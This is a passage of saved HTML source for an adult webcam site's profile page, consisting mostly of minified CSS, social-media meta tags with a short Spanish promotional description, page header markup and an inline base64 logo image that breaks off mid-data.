Neue","Helvetica","Arial",sans-serif;font-weight:400;line-height:1.5em}.jss2937{width:16px;height:16px;margin-right:3px;vertical-align:bottom}.jss2938{color:#34913F}.jss2817{width:100%;border:0;display:flex;position:relative;min-width:0;word-wrap:break-word;flex-direction:column}.jss2819{z-index:0;overflow:hidden;border-radius:4px;background-color:#F0F0F0}.jss2821{border:1px solid #B5B5B5}.jss2822{background:transparent;box-shadow:none}.jss2836{background-color:#FFF}.MuiTypography-root{margin:0}.MuiTypography-body1{letter-spacing:0.00938em}.MuiTypography-displayBlock{display:block}.jss2968{display:flex;flex-direction:column}.jss2969{margin-bottom:15px}.jss2960{border:1px solid #B5B5B5;height:calc(100% - 430px);padding:10px 18px 5px;overflow:hidden;flex-grow:1;margin-top:15px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;border-radius:4px;margin-bottom:60px}.jss2961{color:#1C1C1C;display:block;font-size:12px;text-align:center;font-weight:400;line-height:16px;margin-bottom:15px;text-transform:uppercase}.jss2961:hover,.jss2961:focus,.jss2961:visited{color:#000}.jss2961 span,.jss2961 strong{white-space:nowrap}.jss2961 strong{display:block;font-size:15px;font-weight:700;line-height:18px}.jss2761{display:flex;flex-grow:0;max-width:195px;flex-basis:195px;max-height:100%;min-height:100%;flex-shrink:0;flex-direction:column}.jss2762{border:1px solid #B5B5B5;height:430px;border-radius:4px}.jss2762>iframe{height:430px}.MuiListItem-root{width:100%;display:flex;box-sizing:border-box;text-align:left;align-items:center;justify-content:flex-start;text-decoration:none}.MuiListItem-button{transition:background-color 150ms cubic-bezier(0.4,0,0.2,1) 0ms}.MuiListItem-button:hover{text-decoration:none;background-color:rgba(0,0,0,0.04)}@media (hover:none){.MuiListItem-button:hover{background-color:transparent}}.MuiList-root{margin:0;padding:0;position:relative;list-style:none}.MuiDivider-root{border:none;height:1px;margin:0;flex-shrink:0}.MuiDivider-vertical{width:1px}.jss2756{width:13px;height:13px;margin-right:3px}.jss2735{color:#666666;cursor:pointer;display:inline-flex;padding:7px 9px;position:relative;font-size:14px;transition:all 0.2s ease;align-items:center;font-weight:700;line-height:1.375;border-color:#B5B5B5;border-style:solid;border-width:1px 0 1px 1px;justify-content:center;background-color:#FFF}.jss2735:first-child{border-top-left-radius:3px;border-bottom-left-radius:3px}.jss2735:last-child{border-right-width:1px;border-top-right-radius:3px;border-bottom-right-radius:3px}.jss2735:focus{color:#666666}.jss2735:hover{color:#FFF;border-color:#DE001A;background-color:#DE001A}.jss2735:hover+a.jss2735{border-left:1px solid #DE001A}.jss2718{cursor:pointer;display:inline-flex;padding:7px 9px;position:relative;font-size:14px;transition:all 0.2s ease;align-items:center;font-weight:700;line-height:1.375;border-style:solid;border-width:1px 0 1px 1px;justify-content:center}.jss2718 h1{margin:0;font-size:14px;font-weight:700;line-height:1.375}.jss2718:first-child{border-top-left-radius:3px;border-bottom-left-radius:3px}.jss2718:last-child{border-right-width:1px;border-top-right-radius:3px;border-bottom-right-radius:3px}.jss2718:focus{color:#666666}.jss2718:hover{color:#FFF;border-color:#DE001A;background-color:#DE001A}.jss2719{color:#FFF;border-color:#DE001A;background-color:#DE001A}.jss2719:focus-within{color:#FFF}.jss2693{text-align:left}.jss2697{display:inline-flex;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif}@media (min-width:840px){.jss2697{display:flex;align-items:center;justify-content:flex-start}}.jss2698{max-width:calc(100% - 245px);flex-basis:calc(100% - 245px)}@media (max-width:1023.95px){.jss2698{width:auto;max-width:100%;flex-basis:auto}}.jss1093{text-align:right}.jss1099{width:auto;max-width:245px;flex-basis:auto}.jss1053{padding:0;margin-top:13px;margin-left:0;margin-right:0;margin-bottom:13px}.jss1053>div{padding:0}.jss675{text-align:center}.jss677{margin-top:24px;margin-bottom:24px;background-color:#4D4D4D}@media (min-width:840px){.jss677{margin-top:18px;margin-bottom:18px}}.jss679{font-size:14px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;line-height:1.5}.jss679 p{color:#868686;margin:0}.jss684{font-size:14px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;line-height:1;padding-left:10px;padding-right:10px}.jss685{color:#FFF;font-size:14px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;line-height:1;padding-left:10px;padding-right:10px}.jss685:hover,.jss685:focus{color:#FFF}.jss1571{border-radius:8px;background-color:rgb(43,198,196)}.jss1629{border-radius:8px}.jss1687{border-radius:8px;background-color:rgb(0,172,238)}.jss1745{border-radius:8px;background-color:rgb(255,153,0)}.jss2356{border-radius:8px;background-color:rgb(43,198,196)}.jss2414{border-radius:8px}.jss2472{border-radius:8px;background-color:rgb(0,172,238)}.jss2530{border-radius:8px;background-color:rgb(255,153,0)}.MuiBackdrop-root{left:0;right:0;bottom:0;z-index:-1;position:fixed;align-items:center;justify-content:center;background-color:rgba(0,0,0,0.5);-webkit-tap-highlight-color:transparent}.MuiAppBar-root{z-index:1100;box-sizing:border-box;flex-shrink:0;flex-direction:column}.MuiAppBar-positionAbsolute{top:0;left:auto;right:0}.MuiToolbar-root{position:relative}@media (min-width:600px){.MuiToolbar-gutters{padding-left:24px;padding-right:24px}}@media (min-width:0px) and (orientation:landscape){.MuiToolbar-regular{min-height:48px}}@media (min-width:600px){.MuiToolbar-regular{min-height:64px}}.MuiListItemIcon-root{color:rgba(0,0,0,0.54);display:inline-flex;flex-shrink:0}.MuiListItemText-root{flex:1 1 auto;min-width:0;margin-top:4px;margin-bottom:4px}.MuiAvatar-root{display:flex;overflow:hidden;position:relative;font-size:1.25rem;align-items:center;flex-shrink:0;font-family:"Roboto","Helvetica","Arial",sans-serif;line-height:1;user-select:none;border-radius:50%;justify-content:center}.MuiAvatar-img{color:transparent;width:100%;height:100%;object-fit:cover;text-align:center;text-indent:10000px}.jss819{font-size:12px;line-height:27px;margin-left:6px;padding-top:0;padding-left:10px;padding-right:10px;padding-bottom:0;text-transform:uppercase}@media (min-width:840px){.jss819{font-size:16px;line-height:19px;margin-left:0;padding-top:8px;padding-left:20px;padding-right:20px;padding-bottom:8px}}.jss828{cursor:pointer;display:inline-flex;align-items:center;padding-right:16.8px;flex-direction:column;justify-content:center}@media (min-width:960px){.jss828{padding-right:28px}}.jss829{color:#fff;font-size:16px;line-height:19px}.jss830{color:#fff;font-size:12px;margin-top:1px;font-weight:500;line-height:15px}.jss2632{color:#fff;font-size:15px;font-weight:bold}.jss2632:hover,.jss2632:focus{color:#fff}.jss741{min-height:44px}@media (min-width:840px){.jss741{height:63px}}.jss742{width:100%;border:0;display:flex;flex-flow:row nowrap;box-shadow:none;transition:all 150ms ease 0s;align-items:center;border-radius:1px;justify-content:flex-start;-webkit-box-align:center}.jss744{position:fixed}.jss745{width:100%}.jss746{width:100%;display:flex;flex-wrap:nowrap;max-width:100%!important;min-height:44px;align-items:center;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px;justify-content:space-between}@media (min-width:576px){.jss746{max-width:540px}}@media (min-width:768px){.jss746{max-width:720px}}@media (min-width:992px){.jss746{max-width:960px}}@media (min-width:1200px){.jss746{max-width:1140px}}@media (min-width:840px){.jss746{padding-left:30px;padding-right:20px}}.jss749{color:#fff;background-color:#DE001A}.jss762{color:#fff;line-height:1}.jss763{width:155px;margin-left:-1px;vertical-align:-3px}@media (max-width:374.95px){.jss763{width:115px}}@media (min-width:840px){.jss763{width:190px;margin-left:0}}.jss764{color:#fff;display:block;font-size:10px;margin-top:5px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:700;letter-spacing:0.4px!important;text-transform:uppercase;-webkit-font-smoothing:antialiased}.jss773{display:flex;align-items:center;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;justify-content:center}@media (min-width:840px){.jss773{min-height:53px}}.jss783{height:51px;opacity:0.5;margin-left:13px;margin-right:13px}.jss784{background-color:#4D0C17}.jss793{top:44px;display:block}@media (min-width:840px){.jss793{top:63px}}.jss687{min-height:44px}@media (min-width:840px){.jss687{height:63px}}.jss2646{color:#1C1C1C;height:43px;display:flex;align-items:center;padding-left:0;padding-right:16.5px;justify-content:space-between;background-color:#E0E0E0}.jss2647{height:100%;display:flex;align-items:center;align-content:center;justify-content:flex-start}.jss2648{color:#FFF;height:100%;background:#FFF}.jss2649{color:transparent;height:100%;position:relative;padding-top:0;padding-left:14.5px;padding-right:14.5px;padding-bottom:0;background-color:#E0E0E0}.jss2649:hover{background-color:#FFF}.jss2649:hover>span.jss2664{color:#FFF;background-color:#DE001A}.jss2650{padding-left:12px;padding-right:14.5px}.jss2651{background-color:#FFF}.jss2652{padding-left:16px}@media (min-width:1111px){.jss2652{padding-left:30px}}.jss2653{min-width:20px}.jss2654{color:#7A7A7A;width:16px;height:16px;font-size:16px;margin-top:-2px;margin-right:0.45em}.jss2656{color:#DE001A}.jss2657{width:20px;height:20px;font-size:20px;margin-top:-1px;margin-right:0.1em}.jss2658{width:19.25px;height:19.25px;margin-top:-1px;margin-right:0.35em}.jss2659{width:20px;height:20px}.jss2660{width:20px;height:20px;font-size:20px}.jss2661{color:#1C1C1C;font-size:14.5px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;line-height:15px;text-shadow:0 1px 1px #FFF;white-space:nowrap;text-transform:uppercase}.jss2664{top:4px;right:2px;position:absolute;font-size:13px;transition:all 1s,opacity 1.5s}.jss2062{color:#1C1C1C;width:100%;height:100%;max-width:none!important;overflow-y:hidden;margin-left:auto;padding-top:15px;margin-right:auto;padding-left:17px;padding-right:10px;padding-bottom:17px;background-color:#F0F0F0}@media (min-width:576px){.jss2062{max-width:540px}}@media (min-width:768px){.jss2062{max-width:720px}}@media (min-width:992px){.jss2062{max-width:960px}}@media (min-width:1200px){.jss2062{max-width:1140px}}.jss2063{width:100%;height:100%;position:relative;overflow-x:hidden;overflow-y:auto;padding-bottom:40px}.jss2064{display:flex;align-items:center;margin-bottom:8px;justify-content:space-between}.jss2065{top:0;left:0;padding:0 0 35px 0;margin-top:auto;overflow-x:hidden;margin-left:-3px;margin-right:-3px;padding-left:0;padding-right:9.5px}.jss2066{position:absolute}.jss2067{color:#1C1C1C;margin:0;font-size:14px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;line-height:1.5em}.jss979{padding:0 10px}@media (min-width:840px){.jss979{margin:13px 0;padding:0 20px;margin-left:10px}}.jss986{color:#666666;cursor:pointer;height:30px;font-size:14px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;line-height:2.5rem;text-decoration:none}.jss986:hover{border-bottom:0.3px solid #666666}.jss986 svg{width:14px;height:14px;margin-bottom:-2px;text-decoration:underline}.MuiTabs-root{display:flex;-webkit-overflow-scrolling:touch}.MuiTabs-flexContainer{display:flex}.MuiTabs-scroller{flex:1 1 auto;display:inline-block;position:relative;white-space:nowrap}.MuiTabs-fixed{width:100%;overflow-x:hidden}.MuiTab-root{overflow:hidden;box-sizing:border-box;text-align:center;flex-shrink:0;line-height:1.75;white-space:normal;letter-spacing:0.02857em}@media (min-width:600px){.MuiTab-root{min-width:160px}}.MuiTab-textColorInherit.Mui-selected{opacity:1}.MuiTab-wrapper{width:100%;display:inline-flex;align-items:center;flex-direction:column;justify-content:center}.jss2068{position:relative}.jss2071{bottom:-1px}.jss2072{display:flex;flex-wrap:nowrap;align-items:flex-start;justify-content:space-between}.jss2073{overflow:initial;min-width:50%;min-height:unset;padding-left:10px;padding-right:10px}.jss2074{white-space:nowrap}.jss2076{color:#666666;opacity:1;position:relative;font-size:12px;min-width:auto;background:#CCCCCC;min-height:auto;transition:all 0.2s ease-in;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;border-radius:4px 4px 0 0;text-transform:uppercase;vertical-align:middle}.jss2076:not(:last-child){margin-right:4px}.jss2077{height:34px;padding:0 12px;border-color:#CCCCCC;border-style:solid;border-width:1px 1px 0 1px}.jss2081{color:#000;opacity:1!important}.jss2082{background:#FFF;border-color:#B5B5B5}.jss2085{border:1px solid #CCCCCC;overflow:hidden;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.jss2089{overflow:visible!important}.jss1478{width:40px;height:40px;display:flex;align-items:center;margin-right:10px;justify-content:center}.jss1479{width:50px;height:50px}.jss1480{color:#FFF}.jss1481{width:30px;height:30px}.jss1445{display:inline-flex}.jss1445>a:last-child div{margin-right:0}.jss1446{background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%)}.jss2271{display:flex;align-items:center;margin-bottom:25px;justify-content:flex-start}.jss2272{width:95px;height:95px;margin-right:18px}@media (max-width:374.95px){.jss2272{width:85px;height:85px}}.jss2273{display:flex;align-items:center;margin-bottom:12px;justify-content:center}.jss2274{color:#DE001A;font-size:17px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;line-height:1.1}@media (max-width:374.95px){.jss2274{font-size:16px}}.jss2547{display:flex;align-items:flex-start;justify-content:flex-start}.jss2547:not(:last-child){margin-bottom:8px}.jss2548{color:#1C1C1C;width:115px;font-size:14px;min-width:115px;font-weight:bold;line-height:1.375}.jss2548 p{margin:0}.jss2549{color:#1C1C1C;font-size:14px;line-height:1.375}.jss2549 p{margin:0}.jss2194{width:100%;height:100%;max-width:none!important;overflow-y:hidden;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:400;line-height:1.5em;margin-left:auto;padding-top:41px;margin-right:auto;padding-left:40px;padding-right:40px;padding-bottom:88.5px;background-color:#FFF}@media (min-width:576px){.jss2194{max-width:540px}}@media (min-width:768px){.jss2194{max-width:720px}}@media (min-width:992px){.jss2194{max-width:960px}}@media (min-width:1200px){.jss2194{max-width:1140px}}.jss2113{display:flex;align-self:baseline}.jss2114{color:#1C1C1C;font-size:13px;transition:all 0.3s ease;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif}.jss2116{padding-right:7px!important}.jss2116 svg{color:#1C1C1C;width:17px;height:17px;transition:color 0.3s ease}.jss2117{margin-bottom:3px}.jss2117:hover svg{color:#34913F}.jss2119{padding-left:7px!important;margin-bottom:3px}.jss2119:hover svg{color:#DE001A}.jss2096{height:26px;display:flex;flex-wrap:nowrap;align-items:center;justify-content:flex-end}.jss2106{color:#1C1C1C;font-size:12px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;white-space:nowrap}.jss2107{height:26px;padding:0 12px;font-size:13px;box-shadow:none;transition:all 0.3s ease;margin-left:15px;border-radius:3px}.jss2107 svg:first-child{top:-1px;opacity:0.7;margin-right:5px}.jss2107:hover{filter:none;box-shadow:0 14px 26px -12px rgba(222,0,26,0.14),0 4px 23px 0 rgb(222,0,26,0.2),0 8px 10px -5px rgb(222,0,26,0.12)}.jss2111{height:21px;margin-left:9px;margin-right:11px;margin-bottom:1px;background-color:#DDDDDD}.jss1330{width:110px;height:110px}@media (max-width:374.95px){.jss1330{width:45px;height:45px}}.jss1338{height:24px;font-size:12px;font-weight:400}.jss1338 svg{opacity:5;margin-top:-2px;margin-right:0}.jss1338:hover{color:#fff;background-color:#aa0000}.jss1345{color:#FFF;font-size:16px;font-weight:400;margin-right:10px}.jss1359{color:#FFF;display:flex;padding:16px;align-items:center;flex-direction:column;justify-content:center}.jss1367{font-size:28px;margin-top:24px;font-weight:bold;line-height:1.5;margin-bottom:16px}@media (max-width:374.95px){.jss1367{font-size:17px;margin-bottom:8px}}.jss1368{height:auto;display:flex;overflow:hidden;flex-wrap:wrap;margin-bottom:32px;justify-content:center}.jss1369{display:flex;min-width:130px;justify-content:flex-start}.jss1232{text-align:center}.jss1233{height:100%;display:flex;z-index:2;position:relative;align-items:center;justify-content:center}.jss1283{top:0;left:0;width:100%!important;height:100%!important;opacity:1;z-index:2;position:absolute;background:#000 url(Bang.jpg) 0 0 no-repeat;background-size:cover;background-position:center center}.jss1863{color:#FFF;background-color:#34913F}.jss1863 svg{color:#FFF}.jss1863:focus{color:#FFF;background-color:#276B2F}.jss1863:hover{color:#FFF;background-color:#276B2F}.jss1863:focus-within{color:#FFF;background-color:#34913F}.jss1864{color:#FFF;background-color:#276B2F}.jss1864 svg{color:#FFF}.jss1864:focus,.jss1864:hover{color:#FFF;background-color:#008000}.jss1864:focus-within{color:#FFF;background-color:#276B2F}.jss1893{left:-1px;width:13px!important;height:13px!important;transition:all 500ms}.jss1894{position:relative}.jss1747{display:flex;align-items:center;justify-content:space-between}.jss1751{padding:12px 10px 11px}.jss1768{height:32px;padding:0 10px 0 10px;font-weight:normal}.jss1768 svg{margin:0}.jss1770{font-size:13px;line-height:1.5}.jss1770 b{font-size:14px}.jss1774{margin-top:0}.jss1775{color:#34913F;cursor:pointer;font-weight:bold;margin-left:1ch;text-decoration:underline}.jss1778{color:#868686;display:inline-block;margin-left:10px;white-space:nowrap}.jss1778 b{color:#000}.jss1779{line-height:33px}.jss1780{display:flex;align-items:center}.jss1812{bottom:30px;position:relative}.jss1215{transition:width .4s linear;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;background-color:#F0F0F0}.jss1216{overflow:hidden;position:relative}.jss1218{margin-right:3px}.jss1220{left:0;width:100%;bottom:0;z-index:3;position:absolute}.jss1221{top:0;left:0;width:100%;height:100%;position:absolute}.jss2023{flex:1;position:relative;min-width:295px}.jss1136{width:100%;display:flex;box-sizing:border-box;align-items:stretch;margin-right:10px;padding-left:10px}@media (min-width:840px){.jss1136{margin-right:20px;padding-left:30px}}.jss593{background-color:#fff}.jss595{display:flex;flex-wrap:wrap;box-sizing:border-box}.jss632{width:100%;margin:30px 0;padding-left:10px;padding-right:10px}@media (min-width:840px){.jss632{padding-left:30px;padding-right:22px}}.jss633{margin:0;padding:0}.jss634{width:100%}@media (min-width:840px){.jss634{width:calc(100% - 215px)}}.jss635{width:215px;padding-left:20px}.jss635>div{padding-top:0;margin-right:0}@keyframes vjs-spinner-show{to{visibility:visible}}@-webkit-keyframes vjs-spinner-show{to{visibility:visible}}@keyframes vjs-spinner-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes vjs-spinner-spin{to{-webkit-transform:rotate(1turn)}}@keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:#fff}60%{border-top-color:#73859f}to{border-top-color:#73859f}}@-webkit-keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:#fff}60%{border-top-color:#73859f}to{border-top-color:#73859f}}@supports (display:grid){.vjs-text-track-settings .vjs-modal-dialog-content{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:1fr;padding:20px 24px 0}.vjs-track-settings-controls .vjs-default-button{margin-bottom:20px}.vjs-text-track-settings .vjs-track-settings-controls{grid-column:1/-1}.vjs-layout-small .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-tiny .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-x-small .vjs-text-track-settings .vjs-modal-dialog-content{grid-template-columns:1fr}}@-webkit-keyframes blinker{50%{opacity:0}}@keyframes blinker{50%{opacity:0}}@-webkit-keyframes ImageItem_fadein__AuOOv{0%{opacity:0}to{opacity:1}}@keyframes ImageItem_fadein__AuOOv{0%{opacity:0}to{opacity:1}}</style><meta name=robots content="noindex, follow" data-react-helmet=true><meta property=twitter:card content=summary data-react-helmet=true><meta property=twitter:site content=@amateur_tv data-react-helmet=true><meta property=twitter:sensitive content=true data-react-helmet=true><meta property=profile:gender content=female data-react-helmet=true><meta property=og:type content=profile data-react-helmet=true><meta property=og:site_name content=amateur.tv data-react-helmet=true><meta property=og:image:width content=247 data-react-helmet=true><meta property=og:image:height content=209 data-react-helmet=true><meta property=twitter:url content=https://www.amateur.tv/cam4 data-react-helmet=true><meta property=profile:username content=cam4 data-react-helmet=true><meta property=og:url content=https://www.amateur.tv/cam4 data-react-helmet=true><meta name=description content="WEBCAM de cam4 ⭐️ Canal de Video Chat de cam4. Descubre su lado más picante en Amateur.tv" data-react-helmet=true><meta name=keywords content="cam4, webcam cam4, chica amateur, mujer amateur, videochat cam4" data-react-helmet=true><meta property=twitter:title content="WEBCAM de cam4 - Chatea con cam4 100% Hot | Amateur.tv" data-react-helmet=true><meta property=twitter:image content=https://www.amateur.tv/communities/shared/img/woman-128.png data-react-helmet=true><meta property=og:title content="WEBCAM de cam4 - Chatea con cam4 100% Hot | Amateur.tv" data-react-helmet=true><meta property=og:description content="WEBCAM de cam4 ⭐️ Canal de Video Chat de cam4. Descubre su lado más picante en Amateur.tv" data-react-helmet=true><meta property=og:image content=https://www.amateur.tv/communities/shared/img/woman-128.png data-react-helmet=true><link type=image/x-icon rel="shortcut icon" sizes="16x16 32x32 36x36 48x48 64x64 72x72" href="[data-uri]" data-react-helmet=true><style>.sf-hidden{display:none!important}</style><link rel=canonical href="https://www.amateur.tv/cam4?activePane=.atv_specific_tab_profile"><meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:;"><body data-cf-browser-state=modern data-cf-browser-version=91 data-cf-browser-name=chrome><noscript>
          <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TSDXK36&gtm_auth=&gtm_preview=&gtm_cookies_win=x"
-           height="0" width="0" style="display:none;visibility:hidden" id="tag-manager"></iframe></noscript><noscript>You need to enable JavaScript to run this app.</noscript><div id=root><div></div><div></div><div class=jss593><header class="MuiPaper-root MuiAppBar-root MuiAppBar-positionAbsolute MuiAppBar-colorPrimary jss742 jss749 jss744 jss741 MuiPaper-elevation4"><div class=jss745><div class="MuiToolbar-root MuiToolbar-regular jss746 MuiToolbar-gutters"><a class=jss762 href=https://www.amateur.tv/><img src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAXQAAAA1CAYAAABREBAuAAAAAXNSR0IArs4c6QAAHQdJREFUeAHtnQeYFEXax2cASWLAgAkVRU8xB4ICYvwwcMYz59PPnE49c0TuUzGcfqJnBjFH9MzhhFMwEAwYzgAiYAAERUEBJcz9/svM0tvTXVXd0zM7u/b7PP/t7npjvV1dXVXd25PNpJRmwCEDuVxuE8S2B23Bu+DFbDa7iG1KaQbqLQO0S7XJ/cG64BMwkHb5H7YppRlIMxCUAS6ai8AC4KVhHKwcJJ+WpRmoRAZof+eBhcBLczk4sBL+Ux9pBhpcBrg4/uS9Wnz7QxpchdKAG0UGaIfbgEW+9lg4/Imd9o2iomkl0gwkmQEujI8KV0nIdtMk/aW20gy4ZIC2eH9IeywUn+9ip7HJNGlsFUrrk1wGuDJaY62TxaLWMFNKM1DpDGxmcdjDwm+U7LRDb5SnNbFKLYslWxtJ19ETS3dqKEIGWllk21j4jZJtu1gbZaXTSqUZSDOQZqAxZiDt0BvjWU3rlGYgzcDvMgNph/67PO1ppdMMpBlojBlIO/TGeFbTOqUZSDPwu8xA2qH/Lk97Wuk0A2kGGmMGmjXGSqV1SjOQZuB3n4GleO12pYSysJDPCcxMyFZZzWTLaj013qAzwAWxKhWYYqnET/CTauzzsPUBuIEL6G2L30TY1LE5hhak36VJJJ0VM8J5G4ez9SrmMJOZjq+HwHm0FbVTIxGf/odD/[base64]/qWQCIu5eB2sAvIAp3nB8FZ6KlPLJnwcTxGLger5Y1NYHsS9l/OH7tvMNYLDAI/[base64]/pdz9MxwIbwVeDzEWtfhdFHqWVLO8MnaWBncC/1fXKHIidey1iWBfa29K2i8gDn2AkmYsJRN2OgF1KknQJxjZLUpQyNdnh6467xUlXq8sui2AvsanDzWVSqMwELm9ovOSwfGN3niT3sfveiDs41UKa++oPtHpAaL0AfKvkWrihN367NBvCaoQMZ0GTHRCkJ5rGYZXAvMNDp6w2kK5JbgVmBqHwUcoS/b+AfTv5bEI3Q5Ao51SaS4GTgSbA3XwpdI8DMQ+eeg2A/2B6eTBjkWaJTk9LEKuvjv0Y+M0DOLuDSaApOlRDDrNGpBrDjRqCiNNk8tGOD0pzHG+/C5X58h3BM9a7IWxn3P1E0UOZ/XZoWtJpYiI6aGwJOTLtRQam7BxisW+lgvDCeV1gUbT5aRJGLd9AKooSHTUmU9LOLCkb1oXFQVuKaA+q4Eoo6A4KVDetAZvJGTqu0PXWnckIuazQdzZGqpWGo/ERragkGlvs2SzUQof3xdZ/Dt1tNjoA2ZabJnYH5ZSjzBdHNZnh35EUFzEpIGvjfQcJxZh+D2L8feahFlGUV8zGwUiX1RhNkPK16JcHdjWIfyiYmSXofAZ0K6IWVpBrLVSg8u/EetRBn4dFrLrUqCcb1eHkfyB8vYq/nZI3nRiFofwkOc9V2vURUssg5G/DoS2a1d7BrmO8N7Clx6SN1qiflnQlwrqOtND97j0z7iKVar3JnE9EBLbiJByb3HcWaeWcbfwGgrYHx7Y8DmRGoH8C6wYoFSOIi0BDMXvNo7Gb0JuE0fZ+ha7nXqpEzASMno7YChobxRMjqmb4gv43TU5k4lZegFL/+tqjTroRqw3CY501SlRTsuET+E39G2HEu1Xg3p/grgUlDLI+QT9K6uhMgnFoDeU/shAY1GIvScpt73JchjtpkWIvqn4OBMzzxvczC+EM60RvghW9vPKfKyL5HH8b0HCZoT5gq8ZQ6Uu3LAwopTr5N0A9gpTok6t4akTU6deSdJrkFr3U84nx3Q8DD3d/JMgveL1DhhOPLkIBtVp7BdBPglRXTuPkbttiVUdV6Mh6nQKlTmnhAr9gq46t9PJzZwS7JSi+gHKpdTB63shBx9Tl6neQv++6kruNHo/yc/zHKt/3Rc87Ckz7mJTb0QdYhTKZMbi/52iDh2lgWBNi7KXPZaDIeA18C34AehmIBu7gP2BlhJcSO8GD6YCuguGXdC6eANnFj4Husj04EcnVjeITYFGo4eCOKOO0ejdAz4CPwPNEHoATaGaAhPtSZ104b8VInQT5VGeI3yK/BNgKPgGqH6aTWl0vwM4AGwIXKgtQg8TXy/[base64]/ieSD6qXvwy5XYHejXelywJsuDwU7evXq9QxFVsduP4/hB4o7ewSG3JtwIVgNnChwX67KDW4h6LE3Bp85VJhZH4A54JW/rpX4hi/toeimjnWCxGb7UUSPbRf2zU4ZN8GJlIftUIdexTo9cSvTVoe3hXsu4ySa30gr9e4bvbYMO1OgVnUUCg7waSU5/1/rdOQHeT0eqJeVXSh40PM1BZjRK912TqWb5Gpc1PguCn4GLjQAISCZlS1cfh3kJf9fsDl7Z1ZyNV5ZsJxtXfoA4nRha5EKFJ7VS7RWRu4vBar/Oq/JWuJ44bYoeshvgsNRWil2srWww7+q7lDt70yqhxf7pI25DaVsIUeKrKFQth/lXlt6c6iJYvYhL46ZZcO5iy/E/QGARN9DrOFXy/oGDmX+r4apBtUhr2/mALL87SkVEuUuc6ITqtVirGDnwPA/HwMpk2dpRMEq7ZDJzbdlNUeTfQbzGNipKxWBX2N1rWsYqM3Eai9YbPfoDp04l0HaKRno3sQiDSwqE1mgjvEUM0d+nLEp/V0E02CaR1kIKOBnI20tF2X0PjCpgX/7Lpa8Y6wc7GDr6nI1Fk24fhli94A14iw08liS+wrItjTBWGjLl57CI+0KcC/2qsTdx87Jzr40hJD7Stq7Fdzhz7EUh/dwHrHzZdXDztNgMtsoHY5DPmG1qH3J2YbvYpAvXfmOjfEUbUdej6+wbZkwje2T/[base64]/VKuVFdorx4UUe/gRzo4aiN9HDURHo4XzvAChEcxDnJFXg1HToHeivCRL/B/KtJIAZPo31b4/D/84beRjCRnrA7UT4J0y3CemMnCtnkvTMOW851ks70nqwogYTIXkj5LyG8QrE/54XyatoqxpaGgPT2zzUGfmQW50HXgM6ZOrYw0ttMrcOY1VpOzNsSm+0hXT9ykNCbPK3PyjRpeWm15iOJuMjVcOzojSoT7U3uVzQI2Dp8DTQGefUL06f9vIUB+/cR4ISA8thF2PuMyujVncMNRnThnmngN2SWLef6JO+7SVYQe3owe4clp7sh0wRZNZZqJY1cTPQ0zH2ph0kmLu8ZFI8MUV6aci27PBrCr9bivSyBaeZ5i0XGiZ17c9sVmJ6eypvDrdjvn+3+1ngnxYYppFH6tYbQ9bxP/V/Rixy03fUo396gK5Y+5TvZK6OPQGnUK2UTPWZilsBTwzd16OsT3/IEbVvKKCGEelPtZPFcrk5Bdk03SY0YOgK9o12tZFuqurEeA9dot1znrlzV0vk20bNcg5qhlE5LNT0rk80ufqe6ebPLMWi6/kv3V78W7sX9lcC0snAM/KIOnTLb6ByRTNG751py0ZsXtYvqkvLRPI6H+sqSOnwZQ/Mtxla18Bscm5uU1oBta2PPl6lies4ww2Jbzy+qksid2upqVRnc4qDaV3FsYaHZllteDFOMUp4b3rMt8p43tnKH5Eb12DiKjYYky03wO+L9pyXmzWjTnb0yHGvl5ChvWcC+lr+e8perQ7c9nPiWwGydrt+u0zF2f0XwW4two+vQqa/top9FbkxrtZaUhbOxq3WIieESNZxqzvnKRGga8ViqVna27dyWPYAYDmwd+lcxbBartMqeyeh82SWMbBOOr1hy3Cj37nKolX80vgc6tkHL/VzLRbMmdeirWxw6P2i02Alj2+xX7WgxrEIO5bacT3WwUYqIa86LGkyAU++D3gB24kW23CXuMKJBzXgbAunGXqB2hZ2Qra29hKgtKc4N20Iz0tOXlOT3stn9cm/33Lqo3F5ge7jf2m6iIhKv4GWyxdMhjMpbeWSO8eyH7RYtt0hQHfrsMI18+eL1LotQCWw9SDJRpTsMUyxJ8Ww515JMOclmvybnjAB+IIi5lkAqPZq3xWMJt+zsQudnndVyEet5RbnI9BaQfOrcFsi05CqZeQXB2Ns2bf6Crr59U0xNM/[base64]/0jVmu8nIj0dvPDbG1ewvbDI+M/erCdkdJ/pnCbZlDD1n2QU8Y/RbASZt4Svawku42t3grh